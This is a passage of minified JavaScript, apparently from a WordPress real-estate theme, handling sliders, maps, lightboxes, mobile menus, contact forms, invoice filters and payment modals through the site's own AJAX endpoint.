1025px)"))jQuery(".master_header ").height()}function wpestate_element_hide(t){jQuery(document).on("click",function(e){jQuery(t).is(e.target)||0!==jQuery(t).has(e.target).length||jQuery("#results").fadeOut()})}function wpestate_lazy_load_carousel_property_unit(){jQuery(".property_unit_carousel img").each(function(e){var t;void 0!==(t=jQuery(this).attr("data-lazy-load-src"))&&""!==t&&jQuery(this).attr("src",t)})}jQuery(window).scroll(function(){"use strict";var e=jQuery(window).scrollTop();"yes"===control_vars.stiky_search?wpestate_adv_search_sticky(e):wpestate_header_sticky(e),e>=control_vars.scroll_trigger?(jQuery(".contact-box").addClass("islive"),jQuery(".backtop").addClass("islive")):(jQuery(".contact-box ").removeClass("islive"),jQuery(".backtop").removeClass("islive"),jQuery(".contactformwrapper").addClass("hidden"))}),jQuery(window).resize(function(){"use strict";jQuery(window).width()!=width&&jQuery("#mobile_menu").hide("10"),wpestate_half_map_responsive()}),Number.prototype.format=function(e,t){var a="\\d(?=(\\d{"+(t||3)+"})+"+(0<e?"\\.":"$")+")";return this.toFixed(Math.max(0,~~e)).replace(new RegExp(a,"g"),"$&"+control_vars.price_separator)},wpestate_element_hide(".search_wrapper");var wpestate_onloadCallback=function(){document.getElementById("top_register_menu")&&(widgetId1=grecaptcha.render("top_register_menu",{sitekey:control_vars.captchakey,theme:"light"})),document.getElementById("mobile_register_menu")&&(widgetId2=grecaptcha.render("mobile_register_menu",{sitekey:control_vars.captchakey,theme:"light"})),document.getElementById("widget_register_menu")&&(widgetId3=grecaptcha.render("widget_register_menu",{sitekey:control_vars.captchakey,theme:"light"})),document.getElementById("shortcode_register_menu")&&(widgetId4=grecaptcha.render("shortcode_register_menu",{sitekey:control_vars.captchakey,theme:"light"}))};function wpestate_filter_city_area(e,r){jQuery("#"+e+" li").on("click",function(e){var t,a;e.preventDefault(),t=String(jQuery(this).attr("data-value2")).toLowerCase(),jQuery("#"+r+" li").each(function(){a=(a=String(jQuery(this).attr("data-parentcity")).toLowerCase()).replace(" ","-"),String(jQuery(this).attr("data-value")).toLowerCase(),a===t||"all"===t?jQuery(this).show():jQuery(this).hide()})})}function wpestate_filter_county_city(e,r){jQuery("#"+e+" li").on("click",function(e){var t,a;e.preventDefault(),t=String(jQuery(this).attr("data-value2")).toLowerCase(),jQuery("#"+r+" li").each(function(){a=(a=String(jQuery(this).attr("data-parentcounty")).toLowerCase()).replace(" ","-"),String(jQuery(this).attr("data-value")).toLowerCase(),a===t||"all"===t?jQuery(this).show():jQuery(this).hide()})})}function show_capture_vertical(){"use strict";var e,t,a;jQuery("#googleMapSlider").hide(),a=parseInt(jQuery("#carousel-listing .carousel-inner .active").index(),10),jQuery("#carousel-indicators-vertical  li").removeClass("active"),jQuery("#carousel-listing  .caption-wrapper span").removeClass("active"),jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+a+"'] ").addClass("active"),jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+a+"'] ").addClass("active"),jQuery("#carousel-indicators-vertical  li[data-slide-to='"+a+"'] ").addClass("active"),336<(e=84*(a+1))?(t=t=336-e,jQuery("#carousel-indicators-vertical").css("top",t+"px")):(a=jQuery("#carousel-indicators-vertical").css("top",t+"px").position()).top<0&&(t=0,jQuery("#carousel-indicators-vertical").css("top",t+"px"))}function show_capture(){"use strict";var e,t,a;jQuery("#googleMapSlider").hide(),a=parseInt(jQuery("#carousel-listing .carousel-inner .active").index(),10),jQuery("#carousel-listing  .caption-wrapper span").removeClass("active"),jQuery("#carousel-listing  .carousel-round-indicators li").removeClass("active"),jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+a+"'] ").addClass("active"),jQuery("#carousel-listing  .carousel-round-indicators li[data-slide-to='"+a+"'] ").addClass("active"),810<(e=146*(a+1))?(t=810-e,jQuery(".post-carusel .carousel-indicators").css("left",t+"px")):(a=jQuery(".post-carusel .carousel-indicators").css("left",t+"px").position()).left<0&&(t=0,jQuery(".post-carusel .carousel-indicators").css("left",t+"px"))}function raisePower(e,t){return Math.pow(e,t)}function shortcode_google_map_load(e,t,a,r){"use strict";var s=new google.maps.LatLng(t,a),i={flat:!1,noClear:!1,zoom:15,scrollwheel:!1,draggable:!0,center:s,mapTypeId:google.maps.MapTypeId.ROADMAP,streetViewControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP]},disableDefaultUI:!0,gestureHandling:"cooperative"};map=new google.maps.Map(document.getElementById(r),i),google.maps.visualRefresh=!0,new google.maps.Marker({position:s,map:map}).setMap(map)}function adv_search_click(){jQuery(".with_search_form_float #adv-search-header-1,.with_search_form_float #adv-search-header-3").on("click",function(e){jQuery("#search_wrapper").hasClass("float_search_closed")?jQuery("#search_wrapper").removeClass("float_search_closed"):jQuery("#search_wrapper").addClass("float_search_closed")})}function contact_footer_starter(){jQuery("#btn-cont-submit").on("click",function(e){var t,a,r,s,i,o;t=jQuery("#foot_contact_name").val(),a=jQuery("#foot_contact_email").val(),r=jQuery("#foot_contact_phone").val(),s=jQuery("#foot_contact_content").val(),i=jQuery("#contact_footer_ajax_nonce").val(),o=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",dataType:"json",url:o,data:{action:"wpestate_ajax_contact_form_footer",name:t,email:a,phone:r,contact_coment:s,propid:void 0,nonce:i},success:function(e){e.sent&&(jQuery("#foot_contact_name").val(""),jQuery("#foot_contact_email").val(""),jQuery("#foot_contact_phone").val(""),jQuery("#foot_contact_content").val("")),jQuery("#footer_alert-agent-contact").empty().append(e.response)},error:function(e){}})})}function filter_invoices(){"use strict";var e,t,a,r,s;t=jQuery("#invoice_start_date").val(),a=jQuery("#invoice_end_date").val(),r=jQuery("#invoice_type").val(),s=jQuery("#invoice_status").val(),e=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",url:e,dataType:"json",data:{action:"wpestate_ajax_filter_invoices",start_date:t,end_date:a,type:r,status:s},success:function(e){jQuery("#container-invoices").empty().append(e.results),jQuery("#invoice_confirmed").empty().append(e.invoice_confirmed)},error:function(e){}})}function estate_splash_slider(){jQuery("#splash_slider_wrapper").length}function estate_sidebar_slider_carousel(){jQuery("#owl-featured-slider").data("owlCarousel");jQuery(".owl-featured-slider").owlCarousel({rtl:!0,navigation:!0,slideSpeed:300,paginationSpeed:400,singleItem:!0,navigationText:["<div class='nextleft'><i class='demo-icon icon-left-open-big'></i></div>","<div class='nextright'><i class='demo-icon icon-right-open-big'></i></div>"]})}function estate_start_lightbox(){var t;jQuery("#owl-demo").owlCarousel({rtl:!0,loop:!0,navigation:!0,slideSpeed:300,paginationSpeed:400,items:1,navigationText:["<div class='nextleft'><i class='demo-icon icon-left-open-big'></i></div>","<div class='nextright'><i class='demo-icon icon-right-open-big'></i></div>"],responsiveClass:!0,responsive:!1}),jQuery(".lightbox_trigger").on("click",function(e){e.preventDefault(),jQuery(".lightbox_property_wrapper").show(),t=parseInt(jQuery(this).attr("data-slider-no")),jQuery("#owl-demo").data("owlCarousel").jumpTo(t-1)}),jQuery(".lighbox-image-close").on("click",function(e){e.preventDefault(),jQuery(".lightbox_property_wrapper").hide()})}function estate_start_lightbox_floorplans(){jQuery(".lightbox_trigger_floor").on("click",function(e){e.preventDefault(),jQuery(".lightbox_property_wrapper_floorplans").show(),jQuery(".master_header").css("z-index","0"),jQuery(".container").css("z-index","1"),jQuery(".header_media").css("z-index",1)}),jQuery(".lighbox-image-close-floor").on("click",function(e){e.preventDefault(),jQuery(".master_header").css("z-index","100"),jQuery(".container").css("z-index","2"),jQuery(".header_media").css("z-index",3),jQuery(".lightbox_property_wrapper_floorplans").hide()}),jQuery("#owl-demo-floor").owlCarousel({rtl:!0,navigation:!0,slideSpeed:300,paginationSpeed:400,singleItem:!0,navigationText:["<div class='nextleft'><i class='demo-icon icon-left-open-big'></i></div>","<div class='nextright'><i class='demo-icon icon-right-open-big'></i></div>"]})}function wpestate_anime(e){function t(e,t){this.el=e,this.items=this.el.querySelectorAll(".listing_wrapper")}t.prototype.effects={wpestate:{animeOpts:{duration:function(e,t){return 300+75*t},easing:"easeOutExpo",delay:function(e,t){return 50*t},opacity:{value:[0,1],easing:"linear"},scale:[0,1]}}},t.prototype._render=function(e){this._resetStyles();var a=this.effects[e],t=a.animeOpts;if(null!=a.perspective&&[].slice.call(this.items).forEach(function(e){e.parentNode.style.WebkitPerspective=e.parentNode.style.perspective=a.perspective+"px"}),null!=a.origin&&[].slice.call(this.items).forEach(function(e){e.style.WebkitTransformOrigin=e.style.transformOrigin=a.origin}),null!=a.lineDrawing){[].slice.call(this.items).forEach(function(e){var t=document.createElementNS("http://www.w3.org/2000/svg","svg"),a=document.createElementNS("http://www.w3.org/2000/svg","path"),r=e.offsetWidth,s=e.offsetHeight;t.setAttribute("width",r+"px"),t.setAttribute("height",s+"px"),t.setAttribute("viewBox","0 0 "+r+" "+s),t.setAttribute("class","grid__deco"),a.setAttribute("d","M0,0 l"+r+",0 0,"+s+" -"+r+",0 0,-"+s),a.setAttribute("stroke-dashoffset",anime.setDashoffset(a)),t.appendChild(a),e.parentNode.appendChild(t)});var r=a.animeLineDrawingOpts;r.targets=this.el.querySelectorAll(".grid__deco > path"),anime.remove(r.targets),anime(r)}if(null!=a.revealer){[].slice.call(this.items).forEach(function(e){var t=document.createElement("div");t.className="grid__reveal",null!=a.revealerOrigin&&(t.style.transformOrigin=a.revealerOrigin),null!=a.revealerColor&&(t.style.backgroundColor=a.revealerColor),e.parentNode.appendChild(t)});var s=a.animeRevealerOpts;s.targets=this.el.querySelectorAll(".grid__reveal"),s.begin=function(e){for(var t=0,a=e.animatables.length;t<a;++t)e.animatables[t].target.style.opacity=1},anime.remove(s.targets),anime(s)}a.itemOverflowHidden&&[].slice.call(this.items).forEach(function(e){e.parentNode.style.overflow="hidden"}),t.targets=a.sortTargetsFn&&"function"==typeof a.sortTargetsFn?[].slice.call(this.items).sort(a.sortTargetsFn):this.items,anime.remove(t.targets),anime(t)},t.prototype._resetStyles=function(){this.el.style.WebkitPerspective=this.el.style.perspective="none",[].slice.call(this.items).forEach(function(e){var t=e.parentNode;e.style.opacity=0,e.style.WebkitTransformOrigin=e.style.transformOrigin="50% 50%",e.style.transform="none";var a=e.parentNode.querySelector("svg.grid__deco");a&&t.removeChild(a);var r=e.parentNode.querySelector(".grid__reveal");r&&t.removeChild(r),t.style.overflow=""})},window.GridLoaderFx=t;var a,r=document.body,s=[].slice.call(document.querySelectorAll(e)),i=[];jQuery(e);imagesLoaded(r,function(){i.push(new t(s[0])),clearTimeout(a),a=setTimeout(function(){i[0]._render("wpestate")},10)})}function wpestate_property_list_sh(m,e){var f=ajaxcalls_vars.admin_url+"admin-ajax.php";function c(e,t,a){if(e.hasClass("tax_active")){var r=a+",";t=t.replace(r,"")}else 0<=t.indexOf(a)||(t=t+a+",");return t}jQuery(m).on("click",function(e){var i=jQuery(this).parent().parent(),t=i.attr("data-type"),a=i.attr("data-category_ids"),r=i.attr("data-action_ids"),s=i.attr("data-city_ids"),o=i.attr("data-area_ids"),n=i.attr("data-state_ids"),l=i.attr("data-number"),c=i.attr("data-align"),d=i.attr("data-show_featured_only"),p=i.attr("data-random_pick"),_=i.attr("data-featured_first"),u=i.attr("data-page"),h=(c=i.attr("data-align"),i.attr("data-row-number"));u=parseInt(u),u+=1,i.attr("data-page",u),i.find(".wpestate_listing_sh_loader").show(),u=parseInt(u),jQuery.ajax({type:"POST",url:f,data:{action:"wpestate_load_recent_items_sh",type:t,category_ids:a,action_ids:r,city_ids:s,area_ids:o,state_ids:n,number:l,align:c,show_featured_only:d,random_pick:p,featured_first:_,page:u,row_number:h},success:function(e){if(""!==e){var t="just_container_"+Math.floor(100*Math.random()+1);i.find(".wpestate_listing_sh_loader").hide(),i.find(".wpestate_listing_sh_loader").before('<div class="'+t+'">'+e+"</div>"),restart_js_after_ajax();var a=i.attr("id"),r=(a="#"+a+" ."+t)+" .property_listing";wpestate_anime(a),setTimeout(function(){jQuery(r).matchHeight()},900),jQuery(".col-md-12.listing_wrapper .property_unit_custom_element.image").each(function(){jQuery(this).parent().addClass("wrap_custom_image")});var s=parseInt(jQuery(".wrap_custom_image").width());0!=s&&jQuery(".col-md-12>.property_listing_custom_design").css("padding-left",s)}else i.find(".wpestate_listing_sh_loader").hide(),jQuery(m).hide()},error:function(e){}})}),jQuery(e).on("click",function(e){var t=jQuery(this).parent().parent(),a=jQuery(this).attr("data-taxid"),r=jQuery(this).attr("data-taxonomy");switch(jQuery(this).parent().parent().find(".wpestate_item_list_sh").show(),r){case"property_category":var s=t.attr("data-category_ids");s=c(jQuery(this),s,a),t.attr("data-category_ids",s);break;case"property_action_category":var i=t.attr("data-action_ids");i=c(jQuery(this),i,a),t.attr("data-action_ids",i);break;case"property_city":var o=t.attr("data-city_ids");o=c(jQuery(this),o,a),t.attr("data-city_ids",o);break;case"property_area":var n=t.attr("data-area_ids");n=c(jQuery(this),n,a),t.attr("data-area_ids",n);break;case"property_county_state":var l=t.attr("data-state_ids");l=c(jQuery(this),l,a),t.attr("data-state_ids",l)}t.attr("data-page",0),jQuery(this).toggleClass("tax_active"),t.find(".listing_wrapper").remove(),t.find(".wpestate_item_list_sh").trigger("click")})}function wpestate_open_menu(){jQuery("#user_menu_u.user_loged").on("click",function(e){jQuery("#user_menu_open").is(":visible")?(jQuery("#user_menu_open").removeClass("iosfixed").fadeOut(400),jQuery(".navicon-button").removeClass("opensvg")):(jQuery("#user_menu_open").fadeIn(400),jQuery(".navicon-button").addClass("opensvg")),e.stopPropagation()})}function wpestate_contact_us_shortcode(){jQuery("#btn-cont-submit_sh").on("click",function(e){var t,a,r,s,i,o;t=jQuery("#foot_contact_name_sh").val(),a=jQuery("#foot_contact_email_sh").val(),r=jQuery("#foot_contact_phone_sh").val(),s=jQuery("#foot_contact_content_sh").val(),i=jQuery("#contact_footer_ajax_nonce_sh").val(),o=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",dataType:"json",url:o,data:{action:"wpestate_ajax_contact_form_footer",name:t,email:a,phone:r,contact_coment:s,propid:void 0,nonce:i},success:function(e){e.sent&&(jQuery("#foot_contact_name_sh").val(""),jQuery("#foot_contact_email_sh").val(""),jQuery("#foot_contact_phone_sh").val(""),jQuery("#foot_contact_content_sh").val("")),jQuery("#footer_alert-agent-contact_sh").empty().append(e.response)},error:function(e){}})})}jQuery(document).ready(function(e){if(setTimeout(function(){e(".property_listing").matchHeight({byRow:!0,property:"height",target:null,remove:!1})},300),"yes"===control_vars.sticky_footer){var t=jQuery("#colophon").height();jQuery(".container.main_wrapper").css("margin-bottom",t)}if(0<jQuery(".with_search_on_start").length&&jQuery(".with_search_form_float").length<=0&&Modernizr.mq("only screen and (min-width: 1023px)")){var a=jQuery(".master_header  ").height();jQuery(".search_wrapper").css("margin-top",a+"px"),jQuery(".header_media").css("padding-top","0px")}}),jQuery(document).ready(function(c){"use strict";var t,s;if(c.datepicker.setDefaults(c.datepicker.regional[control_vars.datepick_lang]),estate_start_lightbox(),estate_start_lightbox_floorplans(),estate_sidebar_slider_carousel(),estate_splash_slider(),c(".full_screen_yes").length){if(0<jQuery(".header_transparent").length)var e=jQuery(window).height();else e=jQuery(window).height()-jQuery(".master_header").height();0<c(".with_search_on_start").length&&(e-=jQuery(".search_wrapper.with_search_on_start ").height()),jQuery(".wpestate_header_image,.wpestate_header_video,.theme_slider_wrapper,.theme_slider_classic,.theme_slider_wrapper .item_type2 ").css("height",e)}if(c(".adv_handler").on("click",function(e){e.preventDefault();var t=c(".adv_search_hidden_fields");if(c("#search_wrapper").hasClass("with_search_form_float"))if(c("#search_wrapper").hasClass("openmore"))c("#search_wrapper").animate({top:s},{duration:200,queue:!1}),c(".adv_search_hidden_fields").slideUp({duration:200,queue:!1}),c("#search_wrapper").removeClass("openmore");else{t.css("display","block");var a=t.height();s=parseInt(c("#search_wrapper").css("top"));var r=parseInt(c("#search_wrapper").css("top"))-a;t.css("display","none"),c("#search_wrapper").animate({top:r},{duration:200,queue:!1}),c(".adv_search_hidden_fields").slideDown({duration:200,queue:!1}),c("#search_wrapper").addClass("openmore")}else c(".adv_search_hidden_fields").slideToggle()}),jQuery("#preview_view_all").on("click",function(e){"6"===mapfunctions_vars.adv_search_type||"7"===mapfunctions_vars.adv_search_type||"8"===mapfunctions_vars.adv_search_type||"9"===mapfunctions_vars.adv_search_type?jQuery(".search_wrapper .tab-pane.active .wpresidence_button").trigger("click"):jQuery(".search_wrapper .wpresidence_button").trigger("click")}),c("#open_packages").on("click",function(e){c(".pack_description_row").slideToggle(),c(".pack-listing:first").find(".buypackage").trigger("click")}),c(".buy_package_sh a").on("click",function(e){0===parseInt(ajaxcalls_vars.userid,10)&&(e.preventDefault(),jQuery("#modal_login_wrapper").show(),jQuery("#loginpop").val("1"))}),c(".theme_slider_2 .prop_new_details ").on("click",function(e){var t;t=c(this).attr("data-href"),window.open(t,"_self",!1)}),c(".theme_slider_classic").on("click",function(e){var t;e.target==this&&(t=c(this).attr("data-href"),window.open(t,"_self",!1))}),setTimeout(function(){x()},300),c(".adv6_tab_head").on("click",function(e){var t;c(".adv_search_tab_item").removeClass("active"),c(this).parent().addClass("active"),t=c(this).attr("aria-controls"),c(".adv6_price_low").removeClass("price_active"),c(".adv6_price_max").removeClass("price_active"),c("#"+t).find(".adv6_price_low").addClass("price_active"),c("#"+t).find(".adv6_price_max").addClass("price_active")}),c(".header_wrapper").hasClass("header_type2")){var a=c(".header_wrapper_inside").width()-90;c("#access ul li.with-megamenu>ul.sub-menu, #access ul li.with-megamenu:hover>ul.sub-menu").css("width",a+"px")}if(c(".header_wrapper").hasClass("header_type5")){a=c(".header5_top_row").width();c("#access ul li.with-megamenu>ul.sub-menu, #access ul li.with-megamenu:hover>ul.sub-menu").css("width",a+"px").css("max-width","1024px")}t=0,c("#propmaptrigger").on("click",function(e){0===t&&(wpestate_map_shortcode_function(),t=1)}),c(".shtabmap,.shacctab,#1462452287029-32936ca6-a1d5,#1462968545691-6400f415-3d1e").on("click",function(e){0===t&&(setTimeout(function(){wpestate_map_shortcode_function()},300),t=1)}),c(".testimonial-slider-container").each(function(){var e=parseInt(c(this).attr("data-visible-items")),t=parseInt(c(this).attr("data-auto"));0===t?c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}):c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!0,autoplay:!0,autoplaySpeed:t,responsive:[{breakpoint:1025,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),"1"===control_vars.is_rtl&&c(this).slick("slickSetOption","rtl",!0,!0)}),c(".theme_slider_2,.property_multi_image_slider").each(function(){var e=parseInt(c(this).attr("data-auto"));0===e?c(this).slick({infinite:!0,slidesToShow:3,slidesToScroll:1,dots:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}):c(this).slick({infinite:!0,slidesToShow:3,slidesToScroll:1,dots:!0,autoplay:!0,autoplaySpeed:e,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),"1"===control_vars.is_rtl&&c(this).slick("slickSetOption","rtl",!0,!0)}),c(".shortcode_slider_list").each(function(){var e=c(this).attr("data-items-per-row"),t=parseInt(c(this).attr("data-auto"));if(0===t){c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});"1"===control_vars.is_rtl&&(c(this).slick("slickSetOption","rtl",!0,!0),c(this).slick("slidesToScroll","-1"))}else{c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!0,autoplay:!0,autoplaySpeed:t,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});"1"===control_vars.is_rtl&&c(this).slick("slickSetOption","rtl",!0,!0)}}),c(".slider_container").css("overflow","initial"),c(".estate_places_slider").each(function(){var e=c(this).attr("data-items-per-row"),t=parseInt(c(this).attr("data-auto"));if(0===t){c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!1,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});"1"===control_vars.is_rtl&&(c(this).slick("slickSetOption","rtl",!0,!0),c(this).slick("slidesToScroll","-1"))}else{c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!1,autoplay:!0,autoplaySpeed:t,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});"1"===control_vars.is_rtl&&c(this).slick("slickSetOption","rtl",!0,!0)}}),c(window).on("load",function(){wpestate_lazy_load_carousel_property_unit()}),wpestate_half_map_responsive(),c(".show_stats").on("click",function(e){var t,a;e.preventDefault(),t=c(this).parent().parent().parent(),a=c(this).attr("data-listingid"),t.find(".statistics_wrapper").hasClass("is_slide")?t.find(".statistics_wrapper").slideUp().removeClass("is_slide"):(t.find(".statistics_wrapper").slideDown().addClass("is_slide"),wpestate_load_stats(a))}),c(".tabs_stats,#1462452319500-8587db8d-e959,#1462968563400-b8613baa-7092").on("click",function(e){var t;void 0===(t=c(this).attr("data-listingid"))&&(t=c(".estate_property_first_row").attr("data-prp-listingid")),wpestate_load_stats_tabs(t)}),c(".retina_ready").dense();c('<div data-1x="'+control_vars.path+'/css/css-images/unit.png" data-2x="'+control_vars.path+'/css/css-images/unit_2x.png" />').dense("getImageAttribute"),c('<div data-1x="'+control_vars.path+'/css/css-images/unitshare.png" data-2x="'+control_vars.path+'/css/css-images/unitshare_2x.png" />').dense("getImageAttribute");c(function(){jQuery("#invoice_start_date,#invoice_end_date").datepicker({dateFormat:"yy-mm-dd"}).datepicker("widget").wrap('<div class="ll-skin-melon"/>')}),c("#invoice_start_date, #invoice_end_date, #invoice_type ,#invoice_status ").on("change",function(){filter_invoices()}),c(".all-elements").animate({minHeight:"100%"}),c(".header-tip").addClass("hide-header-tip");new Array,new Array;function r(){c("#all_wrapper,#colophon").css("-webkit-transform","translate(0px, 0px)"),c("#all_wrappe,#colophonr").css("-moz-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").css("-ms-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").css("-o-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").removeClass("moved_mobile_user"),setTimeout(function(){c("#all_wrapper,#colophon").removeAttr("style")},2e3),c(".mobilewrapper-user").hide(),c(".mobilewrapper").hide(),c(".mobilewrapper-user").css("-webkit-transform","translate(265px, 0px)"),c(".mobilewrapper-user").css("-moz-transform","translate(265px, 0px)"),c(".mobilewrapper-user").css("-ms-transform","translate(265px, 0px)"),c(".mobilewrapper-user").css("-o-transform","translate(265px, 0px)")}function i(){c("#all_wrapper,#colophon").css("-webkit-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").css("-moz-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").css("-ms-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").css("-o-transform","translate(0px, 0px)"),setTimeout(function(){c("#all_wrapper,#colophon").removeAttr("style")},2e3),c("#all_wrapper,#colophon").removeClass("moved_mobile"),c(".mobilewrapper").hide(),c(".mobilewrapper-user").hide(),c(".mobilewrapper").css("-webkit-transform","translate(-265px, 0px)"),c(".mobilewrapper").css("-moz-transform","translate(-265px, 0px)"),c(".mobilewrapper").css("-ms-transform","translate(-265px, 0px)"),c(".mobilewrapper").css("-o-transform","translate(-265px, 0px)")}c(".mobile-trigger").on("click",function(e){c("#all_wrapper").hasClass("moved_mobile")?i():(c("#all_wrapper,#colophon").css("-webkit-transform","translate(266px, 0px)"),c("#all_wrapper,#colophon").css("-moz-transform","translate(266px, 0px)"),c("#all_wrapper,#colophon").css("-ms-transform","translate(266px, 0px)"),c("#all_wrapper,#colophon").css("-o-transform","translate(266px, 0px)"),c(".page-template-property_list_half #all_wrapper").css("height","100%"),c("#all_wrapper,#colophon").addClass("moved_mobile"),c(".mobilewrapper-user").hide(),c(".mobilewrapper").show(),c(".mobilewrapper").css("-webkit-transform","translate(0px, 0px)"),c(".mobilewrapper").css("-moz-transform","translate(0px, 0px)"),c(".mobilewrapper").css("-ms-transform","translate(0px, 0px)"),c(".mobilewrapper").css(" -o-transform","translate(0px, 0px)"),c("body").css("overflow-x","hidden"))}),c(".mobile-trigger-user").on("click",function(e){c("#all_wrapper").hasClass("moved_mobile_user")?r():(c("#all_wrapper,#colophon").css("-webkit-transform","translate(-265px, 0px)"),c("#all_wrapper,#colophon").css("-moz-transform","translate(-265px, 0px)"),c("#all_wrapper,#colophon").css("-ms-transform","translate(-265px, 0px)"),c("#all_wrapper,#colophon").css("-o-transform","translate(-265px, 0px)"),c(".page-template-property_list_half #all_wrapper").css("height","100%"),c("#all_wrapper,#colophon").addClass("moved_mobile_user"),c(".mobilewrapper-user").show(),c(".mobilewrapper").hide(),c(".mobilewrapper-user").css("-webkit-transform","translate(0px, 0px)"),c(".mobilewrapper-user").css("-moz-transform","translate(0px, 0px)"),c(".mobilewrapper-user").css("-ms-transform","translate(0px, 0px)"),c(".mobilewrapper-user").css(" -o-transform","translate(0px, 0px)"),c("#compare_close").trigger("click"))}),c(".mobilemenu-close-user").on("click",function(e){r()}),c(".mobilemenu-close").on("click",function(e){i()}),c("#menu-main-menu li").on("click",function(e){e.stopPropagation(),c(this).find(".sub-menu:first").slideToggle()}),c(".list_sidebar_currency li").on("click",function(e){var t,a,r,s,i,o,n;a=c(this).attr("data-value"),r=c(this).attr("data-pos"),s=c(this).attr("data-symbol"),i=c(this).attr("data-coef"),o=c(this).attr("data-curpos");var l=c(this).parents(".dropdown ");n=c(this).text(),c(".sidebar_filter_menu",l).text(n).append('<span class="caret caret_sidebar"></span>'),t=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",url:t,data:{action:"wpestate_set_cookie_multiple_curr",curr:a,pos:r,symbol:s,coef:i,curpos:o},success:function(e){location.reload()},error:function(e){}})}),c(".list_sidebar_measure_unit li").on("click",function(e){var t,a,r;a=c(this).attr("data-value");var s=c(this).parents(".dropdown ");r=c(this).text(),c(".sidebar_filter_menu",s).text(r).append('<span class="caret caret_sidebar"></span>'),t=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",url:t,data:{action:"wpestate_set_cookie_measure_unit",value:a},success:function(e){location.reload()},error:function(e){}})}),c("#map-view").on("click",function(e){c(".map-type").fadeIn(400)}),c(".map-type").on("click",function(e){var t;c(".map-type").hide(),t=c(this).attr("id"),wpestate_change_map_type(t)}),"function"==typeof enable_half_map_pin_action&&enable_half_map_pin_action(),c(".perpack").on("click",function(e){var t,a,r,s;a=c(this).attr("data-listing");var i=c(this).parent().parent().find(".submit-price-total").text();i="after"===control_vars.where_curency?i+" "+control_vars.submission_curency:control_vars.submission_curency+" "+i,i=control_vars.direct_price+": "+i,r=' data-include-feat="0" ',c("#send_direct_bill").attr("data-include-feat",0),c("#send_direct_bill").attr("data-listing",a),c(this).parent().find(".extra_featured").attr("checked")&&(r=' data-include-feat="1" ',c("#send_direct_bill").attr("data-include-feat",1)),void 0!==(s=c(this).attr("data-isupgrade"))&&!1!==s&&(r=' data-include-feat="1" ',c("#send_direct_bill").attr("data-include-feat",1)),window.scrollTo(0,0),t='<div class="modal fade" id="direct_pay_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+control_vars.direct_title+'</h4><div class="modal-body listing-submit"><span class="to_be_paid">'+i+"</span><span>"+control_vars.direct_pay+'</span><div id="send_direct_bill" '+r+' data-listing="'+a+'">'+control_vars.send_invoice+"</div></div></div></div></div></div>",jQuery("body").append(t),jQuery("#direct_pay_modal").modal(),jQuery("#send_direct_bill").unbind("click"),jQuery("#send_direct_bill").on("click",function(e){var t,a,r;jQuery("#send_direct_bill").unbind("click"),t=jQuery(this).attr("data-listing"),r=jQuery(this).attr("data-include-feat"),a=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",url:a,data:{action:"wpestate_direct_pay_pack_per_listing",selected_pack:t,include_feat:r},success:function(e){jQuery("#send_direct_bill").hide(),jQuery("#direct_pay_modal .listing-submit span:nth-child(2)").empty().html(control_vars.direct_thx)},error:function(e){}})}),c("#direct_pay_modal").on("hidden.bs.modal",function(e){c("#direct_pay_modal").remove()})}),c("#direct_pay").on("click",function(e){var t,a;jQuery(".package_selected .pack-listing-title").text();a=jQuery(".package_selected .pack-listing-title").attr("data-packid");var r=jQuery(".package_selected .pack-listing-title").attr("data-packprice");r="after"===control_vars.where_curency?r+" "+control_vars.submission_curency:control_vars.submission_curency+" "+r,r=control_vars.direct_price+": "+r,""!==a&&(window.scrollTo(0,0),t='<div class="modal fade" id="direct_pay_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 